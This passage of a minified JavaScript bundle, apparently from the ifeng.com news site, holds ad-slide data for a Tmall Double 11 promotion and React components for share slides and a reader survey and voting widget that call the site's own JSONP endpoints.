6u%3Dhttps%253a%252f%252f1111.tmall.com%252fmedia%253fresource_id%253d20529%26k%3D140%26ext%3Da%253d__IMEI__%2526b%253d__IDFA__%2526c%253d__MAC__%2526d%253d__OAID__"},{id:"treasure_003",title:"疯抢双11立即GO",thumbnailpic:"https://x0.ifengimg.com/cmpp/2019/1111/7efe80247b92c05size169_w374_h226.png",newstype:"doc",channel:"treasure",share:"https://click.tanx.com/tfn?e=chOYpK52K2wnxTAbA1%2bSdTYckvK5Pl7vaaLGI3nhbD%2blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%2bWElSh0WKJgzS%2bNWQ70%3d&u=https%3a%2f%2f1111.tmall.com%2fmedia%3fbc_fl_src%3dtanx_df_109737200226_0_20529_130305_41002_3727_4639_3%26resource_id%3d20529&k=140&ext=a%3d__IMEI__%26b%3d__IDFA__%26c%3d__MAC__%26d%3d__OAID__",dlUrl:"tbopen://m.taobao.com/tbopen/index.html?action=ali.open.nav&bootImage=0&module=h5&source=alimama&visa=5d429034ad046701&appkey=24558693&bc_fl_src=tanx_df_109737200226_0_20529_130305_41002_3727_4639_3&backURL=&packageName=com.ifeng.news2&h5Url=https%3A%2F%2Fclick.tanx.com%2Ftfn%3Fe%3D%252fhhiy8hSGe51LD%252baSsCZU0r8UcIDd7jhaaLGI3nhbD%252blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%252bWElSh0WKJgzS%252bNWQ70%253d%26u%3Dhttps%253a%252f%252f1111.tmall.com%252fmedia%253fresource_id%253d20529%26k%3D140%26ext%3Da%253d__IMEI__%2526b%253d__IDFA__%2526c%253d__MAC__%2526d%253d__OAID__"},{id:"treasure_004",title:"疯抢双11立即GO",thumbnailpic:"https://x0.ifengimg.com/cmpp/2019/1111/9ab945e517e6849size158_w375_h227.png",newstype:"doc",channel:"treasure",share:"https://click.tanx.com/tfn?e=chOYpK52K2wnxTAbA1%2bSdTYckvK5Pl7vaaLGI3nhbD%2blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%2bWElSh0WKJgzS%2bNWQ70%3d&u=https%3a%2f%2f1111.tmall.com%2fmedia%3fbc_fl_src%3dtanx_df_109737200226_0_20529_130305_41002_3727_4639_3%26resource_id%3d20529&k=140&ext=a%3d__IMEI__%26b%3d__IDFA__%26c%3d__MAC__%26d%3d__OAID__",dlUrl:"tbopen://m.taobao.com/tbopen/index.html?action=ali.open.nav&bootImage=0&module=h5&source=alimama&visa=5d429034ad046701&appkey=24558693&bc_fl_src=tanx_df_109737200226_0_20529_130305_41002_3727_4639_3&backURL=&packageName=com.ifeng.news2&h5Url=https%3A%2F%2Fclick.tanx.com%2Ftfn%3Fe%3D%252fhhiy8hSGe51LD%252baSsCZU0r8UcIDd7jhaaLGI3nhbD%252blaGxvW1qsSukA6gLylKaK5L28So819SE5Gxnf1gfaSILT2sAZVeROoBNXeleV94Gs6uJqbJH4jUAg%252bWElSh0WKJgzS%252bNWQ70%253d%26u%3Dhttps%253a%252f%252f1111.tmall.com%252fmedia%253fresource_id%253d20529%26k%3D140%26ext%3Da%253d__IMEI__%2526b%253d__IDFA__%2526c%253d__MAC__%2526d%253d__OAID__"}]}},{key:"formalDataFn",value:function(e){var t=this,n=this.props.content,o=n.insertSlideArr,a=n.lastSlideData,r=n.slideLength,i=void 0===r?4:r;e&&0!==e.length||(e=[{id:"",title:"",thumbnailpic:"",newstype:"nodata",style:"",share:"",kind:"",channel:"",dlUrl:"",abTest:"",toId:""}]);var l=e.slice(0,i).map((function(e,n){var o,a,r;return{id:e.id||n,_id:e.share&&t.getUrlSecretId(e.share)||(null===(o=null==e?void 0:e.link)||void 0===o?void 0:o.weburl)&&t.getUrlSecretId(null===(a=null==e?void 0:e.link)||void 0===a?void 0:a.weburl)||e.id,title:e.title,thumbnailpic:e.thumbnailpic||e.thumbnail&&e.thumbnail.replace(/_webp/g,"").replace(/jpg\.webp/g,"jpg").replace(/png\.webp/g,"png")||"",newstype:e.newstype||e.type||"doc",style:"titleimg",share:e.share||(null===(r=null==e?void 0:e.link)||void 0===r?void 0:r.weburl)||"",kind:"default_downopen",channel:e.channel||"",dlUrl:e.dlUrl||"",abTest:e.abTest||"",toId:e.commentsUrl||e.documentId||e.id||n}}));return o&&o.length>0&&l.map((function(e,t){return o[t]?(o[t].clickCount&&o[t].clickCount.other&&o[t].clickCount.other.to&&(o[t].clickCount.other.to=e.id),Object.assign(e,o[t])):null})),a&&l.push(a),l}},{key:"getSlidesData",value:function(e){return h(this,void 0,void 0,t.default.mark((function n(){var o,a,r,i,l,u,d;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:for(u in o=e,a=[],r=c.cookie.get("userid")||this.getUserid()||"",i="",o.deviceId=r,o.uid=r,o.city=c.cookie.get("city")||"",l=e.apiUrl||"",o)"apiUrl"!==u&&a.push("".concat(u,"=").concat(encodeURIComponent(o[u])));return i=a.join("&"),t.prev=10,t.next=13,(0,s.bottomSlidesFn)(i,l);case 13:return d=t.sent,t.abrupt("return",d);case 17:t.prev=17,t.t0=t.catch(10),console.error(t.t0);case 20:case"end":return t.stop()}}),n,this,[[10,17]])})))}},{key:"getUserid",value:function(){var e=(2147483648*Math.random()|0).toString(36),t=Math.round(1e4*Math.random()),n=(new Date).getTime();return"".concat(n,"_").concat(e).concat(t)}},{key:"render",value:function(){var e=this.state.bottomSlideData,t=this.props,n=t.content,o=t.noCloseIcon,a=void 0!==o&&o,r=t.maxWidth,i=t.ad,l=n.isLogoPic,c=n.sendSucessLog,s=n.isVideoShare||!1;return e.length>0&&(l?u.default.createElement(d.default,{content:e,isVideoShare:s,aidIndex:[e.length],noCloseIcon:a,maxWidth:r,sendSucessLog:c,ad:i}):u.default.createElement(d.default,{content:e,isVideoShare:s,noCloseIcon:a,maxWidth:r,sendSucessLog:c,ad:i}))}}])}(u.default.PureComponent);e.default=v},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},72489:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(43693),n(29293),n(2309)],o=function(e,t,o,a,r){"use strict";var i=n(24994);function l(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function u(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?l(Object(n),!0).forEach((function(t){(0,o.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):l(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}Object.defineProperty(e,"__esModule",{value:!0}),e.bottomSlidesFn=void 0,t=i(t),o=i(o),a=i(a);var c=0;e.bottomSlidesFn=function(){var e=(0,a.default)(t.default.mark((function e(n,o){var a;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(c+=1,!o.includes("nine")){e.next=12;break}return e.next=4,(0,r.jsonp)("//".concat(o,".ifeng.com/relateshare?").concat(n),{jsonpCallback:"wxshareCallback0".concat(c),cache:!1});case 4:if(!((a=e.sent)&&0===a.code&&a.data&&a.data.length>0)){e.next=9;break}return e.abrupt("return",a.data.map((function(e){return u(u({},e),{},{abTest:(null==a?void 0:a.abTest)||""})})));case 9:return e.abrupt("return",[]);case 10:e.next=15;break;case 12:return e.next=14,(0,r.jsonp)("//api.3g.ifeng.com/client_share_bottom_number?".concat(n),{jsonpCallback:"wxshareCallback0".concat(c),cache:!1});case 14:return e.abrupt("return",e.sent);case 15:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},10911:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(39338)],void 0===(r="function"==typeof(o=function(e,t){"use strict";var o=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"Survey",{enumerable:!0,get:function(){return t.default}}),t=o(t)})?o.apply(t,a):o)||(e.exports=r)},39338:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(41421),n(1251),n(33811),n(10466),n(6882),n(40122),n(65407),n(31771)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v,g,y,b,w){"use strict";var _=n(24994);function x(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(x=function(e){return e?n:t})(e)}function k(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=x(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function E(e,t,n){return t=(0,u.default)(t),(0,l.default)(e,C()?Reflect.construct(t,n||[],(0,u.default)(e).constructor):t.apply(e,n))}function C(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(C=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=_(t),o=_(o),a=_(a),r=_(r),l=_(l),u=_(u),c=_(c),s=_(s),d=k(d),f=_(f),p=_(p),v=_(v),g=_(g),y=_(y),b=_(b),w=_(w);var S=n(79556).callApp,T=function(e){function n(){var e,t,o,r,i;(0,a.default)(this,n);for(var l=arguments.length,u=new Array(l),c=0;c<l;c++)u[c]=arguments[c];return i=E(this,n,[].concat(u)),(0,s.default)(i,"state",{isShowPopup:null!==(e=i.props.isShowPopup)&&void 0!==e&&e,isShowBar:null===(t=i.props.isShowBar)||void 0===t||t,isShowLogo:null===(o=i.props.isShowLogo)||void 0===o||o,isShowArticleSurvey:null===(r=i.props.isShowArticleSurvey)||void 0===r||r,data:{},status:"0",resultShow:!1,isSubmitSurvey:!1}),(0,s.default)(i,"handleCallupFn",(function(){var e=i.props,t=e.callAppConfig,n=e.clickCount;null!=n&&n.clickCallApp&&(0,h.h5PageCount)([null==n?void 0:n.clickCallApp]),t&&S(t)})),(0,s.default)(i,"handleClickBar",(function(){var e=i.props.clickCount;null!=e&&e.clickBar&&(0,h.h5PageCount)([null==e?void 0:e.clickBar]),i.setState({isShowPopup:!0})})),(0,s.default)(i,"handleClosePopup",(function(){i.setState({isShowPopup:!1}),document.body.style.overflow=""})),(0,s.default)(i,"handleOptionSubmit",(function(e){var t,n=i.props.clickCount;null!=n&&n.clickSubmit&&(null!==(t=n.clickSubmit)&&void 0!==t&&t.other&&(n.clickSubmit.other.pty=2===e?"mul":"single"),(0,h.h5PageCount)([null==n?void 0:n.clickSubmit])),i.setState({isSubmitSurvey:!1},(function(){i.setState({isSubmitSurvey:!0})}))})),i}return(0,c.default)(n,e),(0,r.default)(n,[{key:"componentDidMount",value:function(){var e=(0,o.default)(t.default.mark((function e(){var n,o;return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.prev=0,n=this.props.surveyId,console.log("surveyId",n),e.next=5,(0,m.getSurveyData)(n);case 5:(o=e.sent).ifsuccess&&this.setState({data:o.data,status:o.data.surveyinfo.status,resultShow:"0"===o.data.surveyinfo.expire}),e.next=12;break;case 9:e.prev=9,e.t0=e.catch(0),console.error(e.t0);case 12:case"end":return e.stop()}}),e,this,[[0,9]])})));function n(){return e.apply(this,arguments)}return n}()},{key:"render",value:function(){var e=this.props,t=e.callAppConfig,n=e.noBackgroundColor,o=this.state,a=o.data,r=o.status,i=o.resultShow,l=o.isShowPopup,u=o.isShowArticleSurvey,c=o.isShowBar,s=o.isSubmitSurvey,f=o.isShowLogo;return"1"===r&&d.default.createElement(d.Fragment,null,u&&d.default.createElement("div",{className:"".concat(p.default.survey_box," ").concat(n?p.default.noBackgroundColor:"")},f&&d.default.createElement(v.default,{data:a}),d.default.createElement(g.default,{data:a,resultShow:i,handleOptionSubmit:this.handleOptionSubmit,isSubmitSurvey:s,isShowJoin:!f})),c&&d.default.createElement(y.default,{data:a,isSubmitSurvey:s,handleClickBar:this.handleClickBar}),l&&d.default.createElement(b.default,{callAppConfig:t,handleClosePopup:this.handleClosePopup,handleCallupFn:this.handleCallupFn},d.default.createElement("div",{className:"".concat(p.default.survey_box," ").concat(n?p.default.noBackgroundColor:"")},d.default.createElement(w.default,{data:a}),d.default.createElement(g.default,{data:a,resultShow:i,handleOptionSubmit:this.handleOptionSubmit,isSubmitSurvey:s,isShowJoin:!0}))))}}])}(d.default.PureComponent);(0,s.default)(T,"propTypes",{surveyId:f.default.string,callAppConfig:f.default.object,clickCount:f.default.object,isShowPopup:f.default.bool,isShowBar:f.default.bool,isShowLogo:f.default.bool,isShowArticleSurvey:f.default.bool,noBackgroundColor:f.default.bool}),e.default=T},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},1251:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(2309)],o=function(e,t,o,a){"use strict";var r=n(24994);Object.defineProperty(e,"__esModule",{value:!0}),e.postSurveyData=e.getSurveyData=void 0,t=r(t),o=r(o);var i=n(63139),l=function(e,t){t=t||0;for(var n="_".concat(i("".concat(e,"_").concat(t)));window[n];)t++,n="_".concat(i("".concat(e,"_").concat(t)));return n};e.getSurveyData=function(){var e=(0,o.default)(t.default.mark((function e(n){return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,a.jsonp)("//sv.ifeng.com/index.php/survey/getdata",{data:{id:n},jsonpCallback:l("getSurveyData"),cache:!1});case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),e)})));return function(t){return e.apply(this,arguments)}}(),e.postSurveyData=function(){var e=(0,o.default)(t.default.mark((function e(n,o){return t.default.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,(0,a.jsonp)("//sv.ifeng.com/index.php/survey/postsurvey?".concat(n),{data:{id:o,act:"postsurvey",surid:o,ref:window.location.href},jsonpCallback:l("postSurveyData"),cache:!1});case 2:return e.abrupt("return",e.sent);case 3:case"end":return e.stop()}}),e)})));return function(t,n){return e.apply(this,arguments)}}()},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},40122:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(76648),n(23861)],o=function(e,t,o,a,r,i,l,u,c,s,d){"use strict";var f=n(24994);function p(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,m()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=f(t),o=f(o),a=f(a),r=f(r),i=f(i),l=f(l),u=f(u),c=f(c),d=f(d);var h=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=p(this,n,[].concat(a)),(0,l.default)(e,"state",{hasLocalData:!1}),e}return(0,i.default)(n,e),(0,o.default)(n,[{key:"componentDidMount",value:function(){var e,t=this,n=this.props.data,o=(0,s.getlocal)("surveyResultData")||{};null==n||null===(e=n.result)||void 0===e||e.forEach((function(e){Object.keys(o).includes(e.resultArray.questionid)&&t.setState({hasLocalData:!0})}))}},{key:"render",value:function(){var e,t=this.props,n=t.isSubmitSurvey,o=t.data,a=t.handleClickBar,r=this.state.hasLocalData;return u.default.createElement("div",{className:d.default.surveyBar,onClick:a},u.default.createElement("div",{className:d.default.head},u.default.createElement("div",{className:d.default.logo}),u.default.createElement("div",{className:d.default.more},n||r?"已参与":"参与投票","，查看结果")),u.default.createElement("div",{className:d.default.title},null==o||null===(e=o.surveyinfo)||void 0===e?void 0:e.title))}}])}(u.default.PureComponent);(0,l.default)(h,"propTypes",{data:c.default.object,handleClickBar:c.default.func,isSubmitSurvey:c.default.bool}),e.default=h},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},6882:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(90885),n(6602),n(72929)],o=function(e,t,o,a,r,l,u,c,s,d,f,p){"use strict";var m=n(24994);function h(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(h=function(e){return e?n:t})(e)}function v(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=h(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function g(e,t,n){return t=(0,r.default)(t),(0,a.default)(e,y()?Reflect.construct(t,n||[],(0,r.default)(e).constructor):t.apply(e,n))}function y(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(y=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=m(t),o=m(o),a=m(a),r=m(r),l=m(l),u=m(u),c=v(c),s=m(s),d=m(d),f=m(f),p=m(p);var b=function(e){function n(){var e;(0,t.default)(this,n);for(var o=arguments.length,a=new Array(o),r=0;r<o;r++)a[r]=arguments[r];return e=g(this,n,[].concat(a)),(0,u.default)(e,"getSurveyContent",(function(t){var n=e.props,o=n.resultShow,a=n.handleOptionSubmit,r=n.isSubmitSurvey,i=n.isShowJoin,l=t.surveyinfo,u=l.id,s=l.expire,d=t.result,m=t.count;if(1===d.length&&"single"===d[0].resultArray.choosetype&&2===d[0].resultArray.option.length)return c.default.createElement(f.default,{surveyId:u,votecount:m,isExpire:"0"===s,resultShow:o,content:d[0].resultArray,handleOptionSubmit:a,isSubmitSurvey:r});var h=d.map((function(e){return e.resultArray}));return c.default.createElement(p.default,{surveyId:u,votecount:m,isExpire:"0"===s,resultShow:o,content:h,handleOptionSubmit:a,isSubmitSurvey:r,isShowJoin:i})})),e}return(0,l.default)(n,e),(0,o.default)(n,[{key:"render",value:function(){var e=this.props.data;return c.default.createElement("div",{className:d.default.survey_content},this.getSurveyContent(e))}}])}(c.default.PureComponent);(0,u.default)(b,"propTypes",{data:s.default.object,resultShow:s.default.bool,handleOptionSubmit:s.default.func,isSubmitSurvey:s.default.bool,isShowJoin:s.default.bool}),e.default=b},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},72929:function(e,t,n){var o,a,r,i=n(73738);"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(41132),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(95680),n(1251),n(76648)],o=function(e,t,o,a,r,l,u,c,s,d,f,p,m,h,v){"use strict";var g=n(24994);function y(e){if("function"!=typeof WeakMap)return null;var t=new WeakMap,n=new WeakMap;return(y=function(e){return e?n:t})(e)}function b(e,t){if(!t&&e&&e.__esModule)return e;if(null===e||"object"!=i(e)&&"function"!=typeof e)return{default:e};var n=y(t);if(n&&n.has(e))return n.get(e);var o={__proto__:null},a=Object.defineProperty&&Object.getOwnPropertyDescriptor;for(var r in e)if("default"!==r&&{}.hasOwnProperty.call(e,r)){var l=a?Object.getOwnPropertyDescriptor(e,r):null;l&&(l.get||l.set)?Object.defineProperty(o,r,l):o[r]=e[r]}return o.default=e,n&&n.set(e,o),o}function w(e,t){var n=Object.keys(e);if(Object.getOwnPropertySymbols){var o=Object.getOwnPropertySymbols(e);t&&(o=o.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),n.push.apply(n,o)}return n}function _(e){for(var t=1;t<arguments.length;t++){var n=null!=arguments[t]?arguments[t]:{};t%2?w(Object(n),!0).forEach((function(t){(0,d.default)(e,t,n[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(n)):w(Object(n)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(n,t))}))}return e}function x(e,t,n){return t=(0,c.default)(t),(0,u.default)(e,k()?Reflect.construct(t,n||[],(0,c.default)(e).constructor):t.apply(e,n))}function k(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(k=function(){return!!e})()}Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,t=g(t),o=g(o),a=g(a),r=g(r),l=g(l),u=g(u),c=g(c),s=g(s),d=g(d),f=b(f),p=g(p),m=g(m);var E=function(e){function n(){var e;(0,r.default)(this,n);for(var i=arguments.length,l=new Array(i),u=0;u<i;u++)l[u]=arguments[u];return e=x(this,n,[].concat(l)),(0,d.default)(e,"state",{surveyType:0,result:{},resultShowArr:[],votecount:e.props.votecount,submitType:0,isBtnShow:!1,mustArr:[],currentMustArr:[],resultShow:e.props.resultShow,hasLocal:!1,percentList:[]}),(0,d.default)(e,"handleLocalData",(function(t){var n=e.props.content,o=(0,v.getlocal)("surveyResultData")||{},a={},r=[];null==n||n.forEach((function(e){Object.keys(o).includes(e.questionid)&&(a[e.questionid]=o[e.questionid],r.push(e.questionid))})),r.length===n.length&&e.setState({submitType:2}),"didMount"===t&&Object.keys(a).length>0&&e.setState({hasLocal:!0}),e.setState({result:a,resultShowArr:r})})),(0,d.default)(e,"handleSubmit",function(){var n=(0,a.default)(t.default.mark((function n(a,r,i,l){var u,c,s,d,f,p,m,g,y,b,w,x,k,E;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(u=e.state,c=u.surveyType,s=u.isBtnShow,d=u.submitType,f=u.currentMustArr,p=e.props,m=p.surveyId,g=p.votecount,y=p.handleOptionSubmit,l||!(s&&2===d||0===d)){t.next=4;break}return t.abrupt("return");case 4:if(!(f.length>0)){t.next=7;break}return window.alert("有必选问题未投票！"),t.abrupt("return");case 7:return b=Object.keys(a).map((function(e){return(a[e]||[]).map((function(t){return"sur[".concat(e,"][]=").concat(t)}))})),w=[],b.forEach((function(e){w=w.concat(e)})),x={},t.prev=11,t.next=14,(0,h.postSurveyData)(w.join("&"),m);case 14:x=t.sent,t.next=20;break;case 17:t.prev=17,t.t0=t.catch(11),console.error(t.t0);case 20:1===x.ifsuccess?(k=(0,v.getlocal)("surveyResultData")||{},(0,v.setlocal)("surveyResultData",_(_({},k),a)),y&&y(c),e.setState({result:_({},r),resultShowArr:(0,o.default)(i),votecount:g+1,submitType:2,percentList:[]},(function(){setTimeout((function(){e.setState({percentList:e.percentListAttribute})})),1!==c&&window.alert(x.msg)}))):null!==(E=x)&&void 0!==E&&E.msg.includes("未登录")?window.alert("请前往客户端登录后参与投票"):window.alert(x.msg);case 21:case"end":return t.stop()}}),n,null,[[11,17]])})));return function(e,t,o,a){return n.apply(this,arguments)}}()),(0,d.default)(e,"handleClick",function(){var n=(0,a.default)(t.default.mark((function n(a,r,i){var l,u,c,s,f,p,m,h,v,g,y,b,w,x,k,E,C,S,T,O;return t.default.wrap((function(t){for(;;)switch(t.prev=t.next){case 0:if(l=e.state,u=l.surveyType,c=l.result,s=l.resultShowArr,f=l.mustArr,p=e.props.content,0!==u){t.next=9;break}m=(0,d.default)({},r,[i]),h=m,v=[r],e.handleSubmit(m,h,v,!0),t.next=28;break;case 9:if(1!==u){t.next=16;break}g=(0,d.default)({},r,[i]),y=_(_({},c),g),b=(0,o.default)(new Set([].concat((0,o.default)(s),[r]))),e.handleSubmit(g,y,b,!0),t.next=28;break;case 16:if(2!==u){t.next=28;break}if(2!==e.state.submitType){t.next=19;break}return t.abrupt("return");case 19:for(w=_({},c),"single"===a?w[r]=[i]:((x=c[r]||[]).includes(i)?x.splice(x.indexOf(i),1):x.push(i),w[r]=(0,o.default)(x)),k=0,E=0,C=0,S=Object.keys(w);C<S.length;C++)T=S[C],w[T].length>0&&E++;E===p.length&&(k=1),O=(0,o.default)(f),Object.keys(w).forEach((function(e){O.includes(e)&&O.splice(O.indexOf(e),1)})),e.setState({result:_({},w),submitType:k,currentMustArr:O});case 28:case"end":return t.stop()}}),n)})));return function(e,t,o){return n.apply(this,arguments)}}()),(0,d.default)(e,"getPercent",(function(t,n,o,a,r){var i=e.state,l=i.result,u=i.hasLocal,c=o;if(0!==Object.keys(l).length&&l[t]&&!u){var s=a+l[t].length;return e.getItemIds(t).includes(n)&&(c=o+1),100*c/s}return r})),(0,d.default)(e,"formatPeopleCount",(function(e){return e>99999999?"".concat((e/1e8).toFixed(1),"亿"):e>9999?1e4===Number((e/1e4).toFixed(1))?"9999.9万":"".concat((e/1e4).toFixed(1),"万"):e})),(0,d.default)(e,"getItemIds",(function(t){var n=e.state.result[t]||[];return(0,o.default)(n)})),(0,d.default)(e,"getSerNum",(function(e,t){return e.length>1?t>9?"".concat(t+1,"."):"0".concat(t+1,"."):""})),(0,d.default)(e,"percentListAttribute",[]),(0,d.default)(e,"widthTransitionHandle",(function(t,n,o,a,r){var i=Math.round(e.getPercent(t,n,o,a,r));e.percentListAttribute.push(i)})),e}return(0,s.default)(n,e),(0,l.default)(n,[{key:"componentWillReceiveProps",value:function(){this.handleLocalData("updata")}},{key:"componentDidMount",value:function(){var e=this.props,t=e.isExpire,n=e.content;this.handleLocalData("didMount");var o=0,a=!1;if(1===n.length)"single"===n[0].choosetype?(o=0,a=!1):"multiple"===n[0].choosetype&&(o=2,a=!0);else{var r="single";n.every((function(e){return"multiple"!==e.choosetype||(r="multiple",!1)})),"single"===r?(o=1,a=!1):(o=2,a=!0)}t&&(a=!1);var i=n.filter((function(e){return"1"===e.ismust})).map((function(e){return e.questionid}));this.setState({surveyType:o,isBtnShow:a,mustArr:i,percentList:this.percentListAttribute})}},{key:"render",value:function(){var e=this,t=this.state,n=t.result,o=t.resultShowArr,a=t.votecount,r=t.submitType,i=t.isBtnShow,l=t.resultShow,u=t.hasLocal,c=(t.percentList,this.props),s=c.content,d=c.isExpire,p=c.isShowJoin,h=m.default.unSubmit_btn;return 1===r?h=m.default.activeSubmit_btn:2===r&&(h=m.default.submit_btn),f.default.createElement(f.default.Fragment,null,s.map((function(t,n){return f.default.createElement("div",{className:n===s.length-1?m.default.option_last_box:m.default.option_box,key:n},f.default.createElement("div",{className:m.default.title},"".concat(e.getSerNum(s,n)).concat(t.question).concat("1"===t.ismust?" (此问必答)":"").concat("multiple"===t.choosetype?" (多选)":"")),l||o.includes(t.questionid)?t.option.map((function(n,o){return f.default.createElement("div",{key:o,className:m.default.resultInner},f.default.createElement("div",{className:m.default.spanOne},n.title),e.widthTransitionHandle(t.questionid,n.itemid,n.num,t.votecount,n.nump),f.default.createElement("div",{className:e.getItemIds(t.questionid).includes(n.itemid)?m.default.check_bar:m.default.bar,style:{width:"".concat(d||l?n.nump:Math.round(e.getPercent(t.questionid,n.itemid,n.num,t.votecount,n.nump)),"%")}}),f.default.createElement("div",{className:"".concat(m.default.percentNumsOuter," ").concat(e.getItemIds(t.questionid).includes(n.itemid)?m.default.checkColor:"")},f.default.createElement("div",{className:m.default.percentNums},Math.round(e.getPercent(t.questionid,n.itemid,n.num,t.votecount,n.nump)),"%"),f.default.createElement("div",{className:m.default.check_num},"(",e.getItemIds(t.questionid).includes(n.itemid)&&!u?e.formatPeopleCount(n.num+1):e.formatPeopleCount(n.num),"人",")")))})):f.default.createElement("div",{className:m.default.option},t.option.map((function(n,o){return f.default.createElement("div",{key:o,onClick:function(){return e.handleClick(t.choosetype,t.questionid,n.itemid)},className:"".concat(m.default.optionBox," ").concat(e.getItemIds(t.questionid).includes(n.itemid)?m.default.check:"")},f.default.createElement("div",{className:m.default.optionText},n.title))}))))})),i&&f.default.createElement("a",{className:"".concat(h),onClick:function(){return e.handleSubmit(n,n,Object.keys(n))}},f.default.createElement("span",null,2===r?"已提交":"确认提交")),p&&f.default.createElement("div",{className:m.default.tips},f.default.createElement("span",null,"".concat(a,"人参与")),f.default.createElement("span",null,d?"抱歉，本调查已经结束":"投票进行中")))}}])}(f.default.PureComponent);(0,d.default)(E,"propTypes",{surveyId:p.default.string,votecount:p.default.number,isExpire:p.default.bool,resultShow:p.default.bool,content:p.default.array,handleOptionSubmit:p.default.func,isSubmitSurvey:p.default.bool,isShowJoin:p.default.bool}),e.default=E},void 0===(r="function"==typeof o?o.apply(t,a):o)||(e.exports=r)},6602:function(e,t,n){var o,a,r;"undefined"!=typeof globalThis?globalThis:"undefined"!=typeof self&&self,a=[t,n(54756),n(29293),n(17383),n(34579),n(28452),n(63072),n(29511),n(43693),n(41594),n(5556),n(57093),n(1251),n(76648)],o=function(e,t,o,a,r,i,l,u,c,s,d,f,p,m){"use strict";var h=n(24994);function v(e,t){var 